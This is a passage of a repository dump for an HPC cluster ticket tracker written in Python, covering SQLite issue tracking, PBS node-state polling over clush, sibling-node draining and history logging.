ncaroberts/Cluster-Ticket-Tracker | https://github.com/ncaroberts/Cluster-Ticket-Tracker | 0b306a630c3be98aa163dfdcb35b04bfe53cbe66 | 5c1350e9cc7867f963bb4cf71993cb95e9c6d312 | baf3f1e7d00a98185cd9e7b9c4f0a0795674d109 | refs/heads/master | 2023-08-13T08:36:49.319345 | 2021-10-05T21:32:04 | 2021-10-05T21:32:04 | 236,837,028 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.6428963541984558,
"alphanum_fraction": 0.6596269607543945,
"avg_line_length": 29.123966217041016,
"blob_id": "47d5f85684f6bc928e3f8021fb24a1a28da3c87d",
"content_id": "964d443dfc554d3475d6c86d66664b43644b0805",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3646,
"license_type": "permissive",
"max_line_length": 96,
"num_lines": 121,
"path": "/cttstats.py",
"repo_name": "ncaroberts/Cluster-Ticket-Tracker",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n#Copyright (c) 2020, University Corporation for Atmospheric Research\n#All rights reserved.\n#\n#Redistribution and use in source and binary forms, with or without \n#modification, are permitted provided that the following conditions are met:\n#\n#1. Redistributions of source code must retain the above copyright notice, \n#this list of conditions and the following disclaimer.\n#\n#2. Redistributions in binary form must reproduce the above copyright notice,\n#this list of conditions and the following disclaimer in the documentation\n#and/or other materials provided with the distribution.\n#\n#3. Neither the name of the copyright holder nor the names of its contributors\n#may be used to endorse or promote products derived from this software without\n#specific prior written permission.\n#\n#THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS \"AS IS\" \n#AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE\n#IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE \n#ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE\n#LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR \n#CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF \n#SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS \n#INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, \n#WHETHER IN CONTRACT, STRICT LIABILITY,\n#OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE\n#OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. \nimport sqlite3 as SQL\n\n\ncols = \"{0:<8}{1:<19}{2:<9}{3:<11}{4:<7}{5:<8}{6:<16}{7:<19}{8:<12}{9:<28}\" \nfmt = cols.format\n\ndef run_stats_node(nodevalue):\n con = SQL.connect('ctt.sqlite')\n cur = con.cursor()\n cur.execute('''SELECT * FROM issues WHERE hostname = ?''', (nodevalue,))\n data = cur.fetchall()\n\n for row in data:\n print(row)\n\n con.close()\n\n\ndef run_stats_counts():\n severity_list = []\n status_list = []\n issueoriginator_list = []\n\n con = SQL.connect('ctt.sqlite')\n cur = con.cursor()\n cur.execute('''SELECT * FROM issues''')\n data = cur.fetchall()\n \n for row in data:\n date = (row[2][0:16])\n severity = (row[3])\n if severity:\n severity_list.append(severity)\n status = (row[5])\n if status != '---':\n status_list.append(status)\n cluster = (row[6])\n hostname = (row[7])\n issuetitle = (row[8]) \n assignedto = (row[10])\n# issueoriginator = (row[11])\n# if issueoriginator != '---':\n# issueoriginator_list.append(issueoriginator)\n# issuetype = (row[13])\n\n\n print(\"\\nSeverity,count\")\n print(\"1,%s\" % severity_list.count(1))\n print(\"2,%s\" % severity_list.count(2))\n print(\"3,%s\" % severity_list.count(3))\n print(\"4,%s\" % severity_list.count(4))\n\n print(\"\\nIssue status,count\")\n print(\"open,%s\" % status_list.count('open'))\n print(\"closed,%s\" % status_list.count('closed'))\n print(\"deleted,%s\\n\" % status_list.count('deleted'))\n\n# print(\"\\nIssue Originator,count\")\n# print(issueoriginator_list)\n# print(\"ctt,%s\" % issueoriginator_list.count('ctt'))\n# print(\"hsg,%s\" % issueoriginator_list.count('hsg'))\n# print(\"casg,%s\\n\" % issueoriginator_list.count('casg'))\n \n\n cur.execute('''SELECT hostname, COUNT(*) FROM issues GROUP BY hostname ORDER BY hostname''')\n data = cur.fetchall()\n print(\"Issues per node,count\")\n for row in data:\n if row[0] != '---':\n print(\"%s,%s\" % (row[0], row[1]))\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n con.close()\n\n"
},
{
"alpha_fraction": 0.7432432174682617,
"alphanum_fraction": 0.7432432174682617,
"avg_line_length": 17.5,
"blob_id": "56edbdcfbe618a5efb5c6579d438b5d0bfd6e2d7",
"content_id": "0f4412f06a4344d9119f590e24de19d55cdb144f",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 148,
"license_type": "permissive",
"max_line_length": 30,
"num_lines": 8,
"path": "/README.md",
"repo_name": "ncaroberts/Cluster-Ticket-Tracker",
"src_encoding": "UTF-8",
"text": "# Cluster Ticket Tracker\n\n## Requirements:\n* See requirements.txt\n\n## Tools Included:\n* Cluster Ticket Tracker (CTT)\n* See ctt.md for documentation\n"
},
{
"alpha_fraction": 0.48312342166900635,
"alphanum_fraction": 0.4957173466682434,
"avg_line_length": 44.31578826904297,
"blob_id": "917830e85fbe6446a6175cba5e85925d270b5aca",
"content_id": "4fcdd5bbc037c979797376ab7964263533cb4823",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 55106,
"license_type": "permissive",
"max_line_length": 246,
"num_lines": 1216,
"path": "/cttlib.py",
"repo_name": "ncaroberts/Cluster-Ticket-Tracker",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n#Copyright (c) 2020, University Corporation for Atmospheric Research\n#All rights reserved.\n##\n#Redistribution and use in source and binary forms, with or without \n#modification, are permitted provided that the following conditions are met:\n#\n#1. Redistributions of source code must retain the above copyright notice, \n#this list of conditions and the following disclaimer.\n#\n#2. Redistributions in binary form must reproduce the above copyright notice,\n#this list of conditions and the following disclaimer in the documentation\n#and/or other materials provided with the distribution.\n#\n#3. Neither the name of the copyright holder nor the names of its contributors\n#may be used to endorse or promote products derived from this software without\n#specific prior written permission.\n#\n#THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS \"AS IS\" \n#AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE\n#IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE \n#ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE\n#LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR \n#CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF \n#SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS \n#INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, \n#WHETHER IN CONTRACT, STRICT LIABILITY,\n#OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE\n#OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. \n\nimport sqlite3 as SQL\nimport textwrap\nfrom configparser import ConfigParser \nimport os\nimport socket\nimport sys\nimport re\nimport getpass\n\nconfig = ConfigParser()\nconfig.read('ctt.ini') \ndefaults = config['DEFAULTS'] \npbsadmin = defaults['pbsadmin']\nusers = config['USERS']\npbsnodes_path = defaults['pbsnodes_path'] \nclush_path = defaults['clush_path']\nmaxissuesopen = defaults['maxissuesopen'] #ONLY USED WITH AUTO, CAN STILL MANUALLY OPEN ISSUES\nmaxissuesrun = defaults['maxissuesrun']\npbs_enforcement = defaults['pbs_enforcement'] #with False, will not resume or offline nodes in pbs\nstrict_node_match = defaults['strict_node_match'] #False or comma del list of nodes\nstrict_node_match_auto = defaults['strict_node_match_auto'] #False or comma del list of nodes\n\n\n#Get viewnotices list from ctt.ini\nuserslist = []\nusersdict = dict(config.items('USERS'))\n\nfor key in usersdict:\n userslist.append(key)\n userslist = list(set(userslist)) #remove duplicates in list\n viewnotices = ' '.join(userslist) #list to str\n\n#Get valid groups\ndef GetGroups(dict, user):\n groupsList = []\n itemsList = dict.items()\n for item in itemsList:\n groupsList.append(item[0])\n return groupsList\n\n#Get users group name\ndef GetUserGroup(dict, user):\n userList = []\n itemsList = dict.items()\n for item in itemsList:\n if user in item[1]:\n userList.append(item[0])\n if not userList:\n print(\"Your username is not found in configuration, Exiting!\")\n exit()\n UserGroup = ''.join(userList)\n return UserGroup\n\n\ndef maxissueopen_issue():\n con = SQL.connect('ctt.sqlite')\n cur = con.cursor()\n cur.execute('''SELECT * FROM issues WHERE status = ? and issuetitle = ?''', ('open', 'MAX OPEN REACHED'))\n if cur.fetchone() == None:\n return False\n\n\ndef get_open_count():\n con = SQL.connect('ctt.sqlite')\n cur = con.cursor()\n cur.execute('''SELECT * FROM issues WHERE status = ?''', ('open',))\n return len(cur.fetchall())\n\n\ndef create_attachment(cttissue,filepath,attach_location,date,updatedby):\n import shutil\n if os.path.isfile(filepath) is False:\n print('File %s does not exist, Exiting!' % (filepath))\n exit(1)\n if os.path.exists(attach_location) is False:\n print('Attachment root location does not exist. Check ctt.ini attach_location setting')\n exit(1)\n if issue_exists_check(cttissue) is False:\n print('Issue %s is not open. Can not attach a file to a closed, deleted, or nonexisting issue' % (cttissue))\n exit(1)\n newdir = \"%s/%s\" % (attach_location,cttissue)\n if os.path.exists(newdir) is False:\n os.mkdir(newdir)\n thefile = os.path.basename(filepath)\n destination_file = \"%s.%s\" % (date[0:16],thefile)\n final_destination_file = \"%s/%s\" % (newdir,destination_file) \n shutil.copy(filepath, final_destination_file)\n if os.path.isfile(final_destination_file) is True:\n print(\"File attached to %s\" % (cttissue))\n else:\n print(\"Error: File not attached, unknown error\")\n\n\ndef sibling_open_check(node):\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT rowid FROM siblings WHERE status = ? and sibling = ?''', ('open', node,))\n data = cur.fetchone()\n if data is None:\n return False\n else:\n return True\n\n\ndef update_sibling(node, state):\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''UPDATE siblings SET state = ? WHERE sibling = ? and status = ?''', (state, node, 'open',))\n\n\ndef get_THIS_IS_A_BAD_NODE(hostname): #rippersnapper needs to enforce via cron on nodes for this to work correctly.\n try:\n issuetitle = os.popen(\"{0} -t30 -Nw {1} '[ -f /etc/THIS_IS_A_BAD_NODE.ncar ] && cat /etc/THIS_IS_A_BAD_NODE.ncar;' 2>/dev/null\".format(clush_path, hostname)).readlines()\n issuetitle = ''.join(issuetitle)\n issuetitle = issuetitle.strip()\n if not issuetitle:\n return False\n else:\n return issuetitle\n except:\n return False \n\n\ndef run_auto(date,severity,assignedto,updatedby,cluster,UserGroup):\n try:\n pbs_states_csv = os.popen(\"{0} -t30 -Nw {1} {2} -av -Fdsv -D,\".format(clush_path, pbsadmin, pbsnodes_path)).readlines()\n except:\n print('Can not process --auto')\n details = \"Can not get pbsnodes from %s\" % (pbsadmin)\n cttissue = new_issue(date, '1', '---', 'open', \\\n cluster, 'FATAL', 'Can not get pbsnodes', \\\n details, 'FATAL', 'FATAL', \\\n 'FATAL', 'o', 'FATAL', date, UserGroup)\n log_history(cttissue, date, 'ctt', 'new issue')\n exit(1)\n\n newissuedict = {} \n if int(maxissuesopen) != int(0):\n open_count = get_open_count()\n if open_count >= int(maxissuesopen):\n if maxissueopen_issue() is False:\n print('Maximum number of issues (%s) reached for --auto' % (maxissuesopen))\n print('Can not process --auto')\n details = \"To gather nodes and failures, increase maxissuesopen\"\n cttissue = new_issue(date, '1', '---', 'open', \\\n cluster, 'FATAL', 'MAX OPEN REACHED', \\\n details, 'FATAL', 'FATAL', \\\n 'FATAL', 'o', 'FATAL', date, UserGroup)\n log_history(cttissue, date, updatedby, 'new issue')\n exit(1)\n\n\n for line in pbs_states_csv:\n splitline = line.split(\",\")\n node = splitline[0] \n x,node = node.split('=')\n state = splitline[5]\n x,state = state.split('=')\n #known pbs states: 'free', 'job-busy', 'job-exclusive', \n #'resv-exclusive', offline, down, provisioning, wait-provisioning, stale, state-unknown\n\n if strict_node_match_auto is not False:\n if not (node in strict_node_match_auto):\n continue\n\n\n if sibling_open_check(node) is True:\t#update sibling node state if open exists\n update_sibling(node, state)\n\n if node_open_check(node) is True: #update node state if open issue on node and state changed\n cttissue = check_node_state(node,state)\n if cttissue is None:\t#no change in state\n next\n else:\t\t\t#change in pbs state\n cttissue = ''.join(cttissue)\n update_issue(cttissue, 'state', state) \n update_issue(cttissue, 'updatedby', 'ctt')\n update_issue(cttissue, 'updatedtime', date)\n log_history(cttissue, date, 'ctt', '%s state changed to %s' % (node,state))\n\n elif state in ('state-unknown', 'offline', 'down'):\t#if no issue on node\n if 'comment=' in ''.join(splitline):\n for item in splitline:\n if 'comment=' in item:\n x,comment = item.split('=')\n if comment and node_open_check(node) is False:\t#Prevents duplicate issues on node \n hostname = node\n newissuedict[hostname] = comment\n\n else:\n comment = 'Unknown Reason'\n hostname = node\n newissuedict[hostname] = comment\n\n if len(newissuedict) != 0 and len(newissuedict) <= int(maxissuesrun):\n status = 'open'\n ticket = '---'\n updatedby = 'ctt'\n issuetype = 'u'\n issueoriginator = 'ctt'\n updatedtime = date\n updatedtime = updatedtime[:-10]\n assignedto = 'ctt'\n state = 'unknown' #initial state, next --auto will get actual state \n for hostname,comment in newissuedict.items():\n issuetitle = get_THIS_IS_A_BAD_NODE(hostname)\n if issuetitle is not False: \n issuedescription = issuetitle \n if comment:\n issuedescription = issuedescription + ', PBS comment=%s' % (comment) \n else:\n issuetitle = issuedescription = comment \n \n cttissue = new_issue(date,severity,ticket,status,cluster,hostname,issuetitle, \\\n issuedescription,assignedto,issueoriginator,updatedby,issuetype,state,updatedtime,UserGroup) \n #print(\"%s state is %s with comment: %s\" %(hostname, state, comment)) #####\n log_history(cttissue, date, 'ctt', 'new issue')\n\n elif len(newissuedict) >= int(maxissuesrun):\n print('Maximum number of issues reached for --auto') \n print('Can not process --auto') \n details = \"This run of ctt discovered more issues than maxissuesrun. \\\n Discovered: %s; maxissuesrun: %s\\n\\n %s\" % (len(newissuedict), maxissuesrun, newissuedict) \n cttissue = new_issue(date, '1', '---', 'open', \\\n cluster, 'FATAL', 'MAX RUN REACHED: %s/%s' % (len(newissuedict), maxissuesrun), \\\n details, 'FATAL', 'FATAL', \\\n 'FATAL', 'o', 'FATAL', date, UserGroup) \n log_history(cttissue, date, 'ctt', 'new issue') \n exit(1)\n\n#Force Offline\n for line in pbs_states_csv:\n splitline = line.split(\",\")\n node = splitline[0]\n x,node = node.split('=')\n state = splitline[5]\n x,state = state.split('=')\n\n if sibling_open_check(node) is True:\n if not re.search('offline', splitline[5]) and not re.search('offline', splitline[6]):\n sibcttissue = get_sibcttissue(node)\n if sibcttissue:\n nodes2drain = node.split(',')\n pbs_drain(sibcttissue, date, 'ctt', nodes2drain)\n update_sibling(node, 'offline')\n log_history(sibcttissue, date, 'ctt', 'Auto forced pbs offline')\n\n if primary_node_open_check(node) is True:\n if not re.search('offline', splitline[5]) and not re.search('offline', splitline[6]): #update node state if open issue on node and state changed\n cttissue = get_cttissue(node)\n if cttissue:\n nodes2drain = node.split(',')\n pbs_drain(cttissue, date, 'ctt', nodes2drain)\n update_issue(cttissue,'state', 'offline')\n log_history(cttissue, date, 'ctt', 'Auto forced pbs offline')\n\ndef primary_node_open_check(node): #checks if node has open issue\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''\n SELECT rowid FROM issues WHERE hostname = ? and status = \"open\"''', (node,))\n data1 = cur.fetchone()\n if data1 is None:\n return False\n else:\n return True\n\n\ndef get_sibcttissue(node):\t#get sibling cttissue number from node (if open)\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT cttissue FROM siblings WHERE sibling = ? and status = ?''', (node, 'open'))\n cttissue = cur.fetchone()\n if cttissue:\n cttissue = ''.join(cttissue) #tuple to str\n return cttissue\n\n\ndef get_cttissue(node):\t\t#get cttissue number from node name (if open)\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT cttissue FROM issues WHERE hostname = ? and status = ?''', (node, 'open'))\n cttissue = cur.fetchone()\n if cttissue:\n cttissue = ''.join(cttissue) #tuple to str\n return cttissue\n\n\ndef test_arg_size(arg,what,maxchars):\n size = sys.getsizeof(arg)\n if int(size) > int(maxchars):\n print(\"Maximum argument size of %s characters reached for %s. Exiting!\" % (maxchars,what))\n exit(1)\n\n\ndef update_ticket(cttissue, ticketvalue):\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT * FROM issues WHERE cttissue = ?''', (cttissue,))\n for row in cur:\n ticketlist = (row[4])\n ticketlist = ticketlist.split(',')\n if '---' in ticketlist:\n ticketlist.remove('---')\n if ticketvalue in ticketlist:\n ticketlist.remove(ticketvalue)\n else:\n ticketlist.append(ticketvalue)\n ticketlist = ','.join(ticketlist)\n if not ticketlist:\n ticketlist = '---'\n cur.execute('''UPDATE issues SET ticket = ? WHERE cttissue = ?''', (ticketlist, cttissue,))\n\n\ndef view_tracker_new(cttissue,UserGroup,viewnotices): #used for new issues and updates\n userlist = [] \n for user in viewnotices.split(' '):\n if UserGroup == user:\n next \n else:\n userlist.append(user) \n if userlist:\n userlist = '.'.join(userlist)\n else:\n userlist = \"---\"\n\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''UPDATE issues SET viewtracker = ? WHERE cttissue = ?''', (userlist, cttissue))\n\n\ndef view_tracker_update(cttissue,UserGroup):\t#used to update viewtracker column when a user runs --show\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT * FROM issues WHERE cttissue = ?''', (cttissue,))\n for row in cur:\n userlist = (row[16])\n userlist = userlist.split('.')\n if UserGroup in userlist:\n userlist.remove(UserGroup)\n userlist = '.'.join(userlist)\n if not userlist:\n userlist = '---'\n cur.execute('''UPDATE issues SET viewtracker = ? WHERE cttissue = ?''', (userlist, cttissue))\n\n\ndef get_pbs_sib_state(node):\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT state FROM siblings WHERE sibling = ? and status = ?''', (node, 'open',))\n state = cur.fetchone()\n return state \n\n\ndef get_hostname(cttissue):\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT hostname FROM issues WHERE cttissue = ? and status = ?''', (cttissue,'open',))\n hostname = cur.fetchone()\n if hostname:\n return hostname\n\n\ndef add_siblings(cttissue,date,updatedby): #need to run a drain function (set_pbs_offline()) on the siblings when adding!!!\n if issue_open_check(cttissue) is False: #Added this check 2/2/2021, Jon\n print(\"Issue %s is not open\" % (cttissue))\n exit() \n node = get_hostname(cttissue)\n node = ''.join(node)\t#tuple to str\n try:\n nodes = resolve_siblings(node)\n except:\n print(\"Can not get siblings. Check node name.\")\n exit(1)\n\n nodes.remove(node)\n\n if pbs_enforcement == \"True\":\n pbs_drain(cttissue,date,updatedby,nodes)\n else:\n print(\"pbs_enforcement is False. Not draining nodes\")\n\n for sib in nodes:\n if node != sib:\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''INSERT INTO siblings(\n cttissue,date,status,parent,sibling,state)\n VALUES(?, ?, ?, ?, ?, ?)''',\n (cttissue, date, 'open', node, sib, '---'))\n #print(\"Attached sibling %s to issue %s\" % (sib,cttissue)) #jon1\n\n info = \"Attached sibling %s to issue\" % (sib)\n log_history(cttissue, date, updatedby, info)\n return\n\n\ndef node_to_tuple(n):\t#used by add_siblings()\n m = re.match(\"([rR])([0-9]+)([iI])([0-9]+)([nN])([0-9]+)\", n)\n if m is not None:\n #(rack, iru, node)\n return (int(m.group(2)), int(m.group(4)), int(m.group(6)))\n else:\n return None\n\n\ndef resolve_siblings(node): \t#used by add_siblings()\n nodes_per_blade = 4\n slots_per_iru = 9\n if re.search(\"^la\", socket.gethostname()) is not None: #updated 2/3/2021, was commented out, jon\n nodes_per_blade = 2 #updated 2/3/2021, was commented out, jon\n \"\"\" resolve out list of sibling nodes to given set of nodes \"\"\"\n result = []\n nt = node_to_tuple(node)\n for i in range(0,nodes_per_blade):\n nid = (nt[2] % slots_per_iru) + (i*slots_per_iru)\n nodename = \"r%di%dn%d\" % (nt[0], nt[1], nid)\n\n if not nodename in result:\n result.append(nodename)\n return result\n\n\ndef check_node_state(node, state): \t#checks if node has open issue, returns cttissue number\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT cttissue FROM issues WHERE hostname = ? and state != ? and status = ?''', (node,state,'open',))\n result = cur.fetchone()\n if result:\n return result\n\n\ndef node_open_check(node):\t#checks if node has open issue\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''\n SELECT rowid FROM siblings WHERE sibling = ? and status = \"open\"''', (node,))\n data1 = cur.fetchone()\n cur.execute('''\n SELECT rowid FROM issues WHERE hostname = ? and status = \"open\"''', (node,))\n data2 = cur.fetchone()\n if data1 is None and data2 is None:\n return False\n else:\n return True\n\n\n\ndef check_nolocal(): \n if os.path.isfile('/etc/nolocal'): \n print(\"/etc/nolocal exists, Exiting!\")\n exit(1)\n\n\ndef get_history(cttissue):\t#used only when issuing --show with -d option\n if issue_exists_check(cttissue):\n cols = \"{0:<24}{1:<14}{2:<50}\"\n fmt = cols.format\n print(\"\\n----------------------------------------\") \n print(fmt(\"DATE\", \"UPDATE.BY\", \"INFO\")) \n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT * FROM history WHERE cttissue = ?''', (cttissue,))\n for row in cur:\n date = (row[2][0:16])\n updatedby = (row[3])\n info = (row[4])\n\n print(fmt(\"%s\" % date, \"%s\" % updatedby, \"%s\" % textwrap.fill(info, width=80)))\n else:\n return\n\n\ndef log_history(cttissue, date, updatedby, info): \n if issue_deleted_check(cttissue) is False or issue_exists_check(cttissue) is True:\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''INSERT INTO history(\n cttissue,date,updatedby,info)\n VALUES(?, ?, ?, ?)''',\n (cttissue, date, updatedby, info))\n return\n else:\n return\n\n\ndef get_issue_full(cttissue):\t#used for the --show option\n if issue_exists_check(cttissue) is True:\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT * FROM issues WHERE cttissue = ?''', (cttissue,))\n for row in cur:\n cttissue = (row[1]) \n date = (row[2][0:16])\n severity = (row[3])\n ticket = (row[4])\n status = (row[5])\n cluster = (row[6])\n hostname = (row[7])\n issuetitle = (row[8]) \n issuedescription = (row[9])\n assignedto = (row[10])\n issueoriginator = (row[11])\n updatedby = (row[12])\n issuetype = (row[13])\n state = (row[14])\n updatedtime = (row[15][0:16])\n print(\"CTT Issue: %s\" % (cttissue))\n print(\"External Ticket: %s\" % (ticket))\n print(\"Date Opened: %s\" % (date))\n print(\"Assigned To: %s\" % (assignedto))\n print(\"Issue Originator: %s\" % (issueoriginator))\n print(\"Last Updated By: %s\" % (updatedby))\n print(\"Last Update Time: %s\" % (updatedtime))\n print(\"Severity: %s\" % (severity))\n print(\"Status: %s\" % (status))\n print(\"Type: %s\" % (issuetype))\n print(\"Cluster: %s\" % (cluster))\n print(\"Hostname: %s\" % (hostname))\n print(\"Node State: %s\" % (state))\n if check_has_sibs(cttissue) is True:\n print(\"Attached Siblings:\")\n sibs = resolve_siblings(hostname)\n for node in sibs:\n if node != hostname:\n state = get_pbs_sib_state(node)\n state = ' '.join(state)\n print('%s state = %s' % (node,state))\n else:\n print(\"Attached Siblings: None\")\n print(\"----------------------------------------\")\n print(\"\\nIssue Title:\\n%s\" % (issuetitle))\n print(\"\\nIssue Description:\") \n print(textwrap.fill(issuedescription, width=60))\n print(\"\\n----------------------------------------\")\n get_comments(cttissue)\n else:\n print(\"Issue not found\")\n\n\ndef get_comments(cttissue):\t#used for --show option (displays the comments)\n if issue_deleted_check(cttissue) is False and issue_exists_check(cttissue) is True:\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT * FROM comments WHERE cttissue = ?''', (cttissue,))\n for row in cur:\n date = (row[2][0:16])\n updatedby = (row[3])\n comment = (row[4])\n\n print(\"\\nComment by: %s at %s\" % (updatedby, date))\n print(textwrap.fill(comment, width=60))\n\n\ndef comment_issue(cttissue, date, updatedby, newcomment,UserGroup):\n if issue_deleted_check(cttissue) is False and issue_exists_check(cttissue) is True:\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''INSERT INTO comments(\n cttissue,date,updatedby, comment)\n VALUES(?, ?, ?, ?)''',\n (cttissue, date, updatedby, newcomment))\n else: \n print(\"Can't add comment to %s. Issue not found or deleted\" % (cttissue))\n exit()\n\n view_tracker_new(cttissue,UserGroup,viewnotices) \n return\n\n\ndef issue_exists_check(cttissue):\t#checks if a cttissue exists\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT rowid FROM issues WHERE cttissue = ?''', (cttissue,))\n data=cur.fetchone()\n if data is None:\n return False\n else:\n return True\n\n\ndef update_issue(cttissue, updatewhat, updatedata): \n if issue_deleted_check(cttissue) is False and issue_exists_check(cttissue) is True:\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''UPDATE issues SET {0} = ? WHERE cttissue = ?'''.format(updatewhat), (updatedata, cttissue)) \n #print(\"Issue %s updated: %s\" % (cttissue, updatewhat)) #jon test\n else:\n print(\"Issue %s not found or deleted\" % (cttissue))\n \n\ndef check_has_sibs(cttissue):\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT rowid FROM siblings WHERE cttissue = ? and status = ?''', (cttissue,'open'))\n data = cur.fetchone()\n if data is None:\n next\n else:\n return True\n\n\ndef get_issues(statustype):\t#used for the --list option\n cols = \"{0:<8}{1:<19}{2:<9}{3:<13}{4:<16}{5:<6}{6:<7}{7:<8}{8:<12}{9:<28}\"\n fmt = cols.format \n print(fmt(\"ISSUE\", \"DATE\", \"TICKET\", \"HOSTNAME\", \"STATE\", \"SEV\", \"TYPE\", \"OWNER\", \"UNSEEN\", \"TITLE (25 chars)\"))\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n if 'all' in statustype:\n cur.execute('''SELECT * FROM issues ORDER BY id ASC''')\n else:\n cur.execute('''SELECT * FROM issues WHERE status = ? ORDER BY id ASC''', (statustype,))\n for row in cur:\n cttissue = (row[1]) #broke up all cells just-in-case we need them. Can remove later what isnt needed.\n date = (row[2][0:16])\n severity = (row[3])\n ticket = (row[4])\n if '---' not in ticket:\n ticket = 'yes'\n status = (row[5])\n cluster = (row[6])\n hostname = (row[7])\n issuetitle = (row[8][:25])\t#truncated to xx characters \n issuedescription = (row[9])\n assignedto = (row[10])\n issueoriginator = (row[11])\n updatedby = (row[12])\n issuetype = (row[13])\n state = (row[14])\n updatedtime = (row[15][0:16])\n viewtracker = (row[16])\n #print(bcolors.WARNING + \"TEST\" + bcolors.ENDC)\n if severity == 1:\n print(bcolors.FAIL + fmt(\"%s\" % cttissue, \"%s\" % date, \"%s\" % ticket, \"%s\" % hostname, \"%s\" % state, \\\n \"%s\" % severity, \"%s\" % issuetype, \"%s\" % assignedto, \"%s\" % viewtracker, \"%s\" % issuetitle) + bcolors.ENDC)\n else:\n print(fmt(\"%s\" % cttissue, \"%s\" % date, \"%s\" % ticket, \"%s\" % hostname, \"%s\" % state, \\\n \"%s\" % severity, \"%s\" % issuetype, \"%s\" % assignedto, \"%s\" % viewtracker, \"%s\" % issuetitle)) \n\n if check_has_sibs(cttissue) is True:\n sibs = resolve_siblings(hostname)\n for node in sibs:\n if node != hostname:\n state = get_pbs_sib_state(node) \n state = ''.join(state)\n issuetitle = \"Sibling to %s\" % (hostname)\n issuetype = 'o'\n print(fmt(\"%s\" % cttissue, \"%s\" % date, \"%s\" % ticket, \"%s\" % node, \"%s\" % state, \\\n \"%s\" % severity, \"%s\" % issuetype, \"%s\" % assignedto, \"%s\" % viewtracker, \\\n \"%s\" % issuetitle ))\n\n\ndef get_issues_vv(statustype): # -vv option\n cols = \"{0:<8}{1:<19}{2:<9}{3:<13}{4:<16}{5:<6}{6:<7}{7:<8}{8:<12}{9:<12}{10:<8}{11:<10}{12:<19}{13:<10}{14:<20}{15:<22}\" \n fmt = cols.format\n print(fmt(\"ISSUE\", \"DATE\", \"TICKET\", \"HOSTNAME\", \"STATE\", \"SEV\", \"TYPE\", \"OWNER\", \"UNSEEN\", \"CLUSTER\", \"ORIG\", \"UPD.BY\", \"UPD.TIME\", \"STATUS\", \"TITLE\", \"DESC\"))\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n if 'all' in statustype:\n cur.execute('''SELECT * FROM issues ORDER BY id ASC''')\n else:\n cur.execute('''SELECT * FROM issues WHERE status = ? 